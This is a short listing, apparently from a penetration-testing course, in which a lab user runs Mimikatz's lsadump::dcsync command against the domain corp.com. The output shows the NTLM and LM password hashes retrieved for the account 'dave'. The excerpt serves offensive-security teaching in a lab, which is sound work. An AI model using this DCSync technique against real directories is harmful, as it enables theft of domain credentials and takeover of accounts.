 PS C:\Users\jeffadmin> cd C:\Tools\
PS C:\Tools> .\mimikatz.exe
...
mimikatz # lsadump::dcsync /user:corp\dave
[DC] 'corp.com' will be the domain
[DC] 'DC1.corp.com' will be the DC server
[DC] 'corp\dave' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : dave
** SAM ACCOUNT **
SAM Username         : dave
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00410200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD
DONT_REQUIRE_PREAUTH )
Account expiration   :
Password last change : 9/7/2022 9:54:57 AM
Object Security ID   : S-1-5-21-1987370270-658905905-1781884369-1103
Object Relative ID   : 1103
Credentials:
    Hash NTLM: 08d7a47a6f9f66b97b1bae4178747494
    ntlm- 0: 08d7a47a6f9f66b97b1bae4178747494
    ntlm- 1: a11e808659d5ec5b6c4f43c1e5a0972d
    lm  - 0: 45bc7d437911303a42e764eaf8fda43e
    lm  - 1: fdd7d20efbcaf626bd2ccedd49d9512d
...
Listing 30 - Using Mimikatz to perform a dcsync attack to obtain the credentials of dave